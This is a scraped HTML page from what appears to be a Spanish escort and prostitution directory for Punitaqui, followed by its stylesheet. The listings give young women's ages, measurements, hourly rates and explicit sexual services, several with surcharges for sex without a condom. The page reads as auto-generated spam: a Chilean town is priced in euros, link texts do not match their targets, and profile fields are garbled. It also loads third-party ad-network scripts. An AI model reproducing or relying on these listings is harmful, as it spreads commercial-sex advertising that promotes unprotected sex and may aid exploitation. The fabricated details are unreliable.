

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/masajes-eroticos/putas-rellenitas-en-punitaqui-valeria.php
body_size: 4365
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas rellenitas en Punitaqui - Zacha 19 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas rellenitas en Punitaqui,Acompañante en cenas, Hand Relief en Punitaqui">
	<meta name="description" content="Putas rellenitas en Punitaqui & Julieta mob. 897 792 xxx ❤, Posturas" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas rellenitas en Punitaqui</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP chicas</h6></header><a href="/show.php?id=6293">
			<img src="https://CAPRICHEA.ES/profile/183.jpg" alt="Puta en Punitaqui">
	<p>Anita, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Skinny-alona-rota.php">Escorts tatuadas en Rota</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/griego-profundo-en-calonge-raquel.php">Griego profundo en Calonge</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/República Checa-karol-atlixco.php">Contactos embarazada en Atlixco</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/masajes-con-final-feliz-en-herencia-ivonne.php">Masajes con final feliz en Herencia</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Marroquí-cristina-calvillo.php">Sado medical en Calvillo</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Ama-de-sado-Dina-meano.php">Actriz porno en Meano</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Brasileña-sara-en-lliria-liria.php">Escort actriz porno en Lliria / Liria</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Consoladores-Nina-valverde-de-la-virgen.php">Escorts Maduras en Valverde De La Virgen</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-latinas-en-calafell-sara.php">Putas latinas en Calafell</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Milf-monserrat-juvisy-sur-orge.php">Massage lesbienne en Juvisy Sur Orge</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Any-marina-llodio-laudio.php">Putas latinas en Llodio / Laudio</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Costarricense-luna-san-agustin-loxicha.php">Escorts casadas en San Agustin Loxicha</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Slender-eryka-coyoacan.php">Escorts en Coyoacan</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Búlgara-paula-chapa-de-mota.php">Escorts ucranianas en Chapa de Mota</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-catalanas-en-la-magdalena-contreras-viviana.php">Putas catalanas en La Magdalena Contreras</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en Punitaqui</h6></header><a href="/show.php?id=5710">
			<img src="https://CAPRICHEA.ES/profile/4.jpg" alt="Escorts en Punitaqui">
	<p>Evelin, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras putas que prestan <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></h5>
		</header>

	<section class="bimuj"><header><h6>Mejor</h6></header><a href="https://CAPRICHEA.ES/masajes-eroticos/Photo-cristal-en-ribadumia.php">Putas fotos reales en Ribadumia</a>
			<img src="https://CAPRICHEA.ES/profile/102.jpg" alt="Escorts en Punitaqui">
	<p>Laura, 20 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran Liderescort</h6></header>
			<img src="https://CAPRICHEA.ES/profile/89.jpg" >
	<p>Daniela, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=5265" style="background-image:url(/profile/112.jpg);" class="sesilo">
			<p>Laura, 27 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>162 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>HORA:</span>130€</p>
			<p class="hawam"><span>Municipalidad:</span>Punitaqui</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9355'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3178" style="background-image:url(/profile/40.jpg);" class="sesilo">
			<p>Martha, 29 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>175 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Viajes</p>
			<p class="hawam"><span>Anal:</span>+ 80€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6483';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5478" style="background-image:url(/profile/8.jpg);" class="sesilo">
			<p>Naty, 19 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>170 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6309';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3332" style="background-image:url(/profile/135.jpg);" class="sesilo">
			<p>Lia en Punitaqui</p>
		</a>
		
			<p><span>Altura:</span>180 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>90</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Completos</p>
			<p class="hawam"><span>Anal:</span>+ 40€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2102';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9620" style="background-image:url(/profile/198.jpg);" class="sesilo">
			<p>Brown-haired Woman Alina Janpiers</p>
		</a>
		
			<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>92</p>
			<p class="hawam"><span>Uno HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>La Noche:</span>300€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6903';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=5487" style="background-image:url(/profile/81.jpg);" class="sesilo">
			<p>Merry Sara</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>Idiomas:</span>Portuguese, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3668';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3077" style="background-image:url(/profile/52.jpg);" class="sesilo">
			<p>Nina, 25 años</p>
		</a>
		<p><span>Altura:</span>155 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>90</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>Sin condón:</span>+90€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4842';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=8603" style="background-image:url(/profile/64.jpg);" class="sesilo">
			<p>Naomi, 18 años</p>
		</a>
		<p><span>Altura:</span>181 cm</p>
			<p><span>PESO:</span>61 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>1 HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>Anal:</span>+30€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7761';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9720" style="background-image:url(/profile/4.jpg);" class="sesilo">
			<p>Kim, 18 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>120€</p>
			<p class="hawam"><span>Services:</span>Atención a mujeres</p>
			<p class="hawam"><span>Sin condón:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6233';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4061" style="background-image:url(/profile/166.jpg);" class="sesilo">
			<p>Lua, 25 años</p>
		</a>
		<p><span>Altura:</span>161 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>Uno HORA:</span>150€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>Horario:</span>Viernes 24h, Sábado 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6145';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1366" style="background-image:url(/profile/15.jpg);" class="sesilo">
			<p>Penélope, 29 años</p>
		</a>
		<p><span>Altura:</span>183 cm</p>
			<p><span>PESO:</span>56 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Garganta profunda</p>
			<p class="hawam"><span>Zona:</span>Punitaqui</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3701';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9454" style="background-image:url(/profile/4.jpg);" class="sesilo">
			<p>Monica en Punitaqui</p>
		</a>
		<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>51 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>Uno HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Acompañante en cenas</p>
			<p class="hawam"><span>Anal:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4873';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3505" style="background-image:url(/profile/86.jpg);" class="sesilo">
			<p>Mila, 20 años</p>
		</a>
		<p><span>Altura:</span>179 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>69</p>
			<p class="hawam"><span>Tetas:</span>Naturales</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1750';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4641" style="background-image:url(/profile/62.jpg);" class="sesilo">
			<p>Ariana, 22 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Anal:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1775';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5190" style="background-image:url(/profile/191.jpg);" class="sesilo">
			<p>Lina, 23 años</p>
		</a>
		<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>Uno HORA:</span>150€</p>
			<p class="hawam"><span>Services:</span>Squirting</p>
			<p class="hawam"><span>Anal:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5752';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3304" style="background-image:url(/profile/170.jpg);" class="sesilo">
			<p>Lucía, 21 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Acerca de mi:</span>Escorte latina intéressant. Bonjour je suis une puce, fille instruite, séduisante et regard intéressant après mon apparence bonne fille amant morbide .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9516';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1594" style="background-image:url(/profile/77.jpg);" class="sesilo">
			<p>Milena, 23 años</p>
		</a>
		<p><span>Altura:</span>180 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>B</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Acerca de mi:</span>. langues sont parlées.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1083';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7278" style="background-image:url(/profile/195.jpg);" class="sesilo">
			<p>Alexandra, 27 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>Uno HORA:</span>150€</p>
			<p class="hawam"><span>Acerca de mi:</span>en , Estas cansado de que te tomen el pelo? cansado de buscar? yo soy real, una verdadera chica transexual, sin trucos ni engaños. experta en chicos p.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=5953';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Puta de exóticos japonés Mei Kobayashi en increíble mamada, escena.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3719
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

